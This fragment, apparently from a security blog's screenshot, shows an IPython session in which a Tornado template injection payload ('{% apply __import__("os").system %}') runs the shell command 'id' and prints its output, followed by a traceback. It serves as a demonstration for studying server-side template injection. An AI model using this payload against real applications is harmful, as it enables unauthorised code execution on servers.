 In [6]: Template('{% apply __import__("os").system %}id{% end %}').generate()
uid=1000(macr0phag3) gid=1000(macr0phag3) groups=1000(macr0phag3),4(adm),20(dialout),24(cdrom),25(fl
---------------------------------------------------------------------------
TypeError                                 Traceback (most recent call last)
Input In [6], in <cell line: 1>()
File ~/.pyenv/versions/3.9.9/lib/python3.9/site-packages/tornado/template.py:362, in Template.genera
    358 # Clear the traceback module's cache of source data now that
    359 # we've generated a new template (mainly for this module's
    360 # unittests, where different tests reuse the same name).
    361 linecache.clearcache()
--> 362 return execute()
File <string>.generated.py:9, in _tt_execute()
      7     _tt_append(b'id')  # <string>:1
      8     return _tt_utf8('').join(_tt_buffer)  # <string>:1
----> 9 _tt_append(_tt_utf8(__import__("os").system(_tt_apply0())))  # <string>:1
     10 return _tt_utf8('').join(_tt_buffer)
File ~/.pyenv/versions/3.9.9/lib/python3.9/site-packages/tornado/escape.py:197, in utf8(value)
    195     return value
    196 if not isinstance(value, unicode_type):
--> 197     raise TypeError("Expected bytes, unicode, or None; got %r" % type(value))
    198 return value.encode("utf-8")
TypeError: Expected bytes, unicode, or None; got <class 'int'>
图片来自：www.tr0y.wang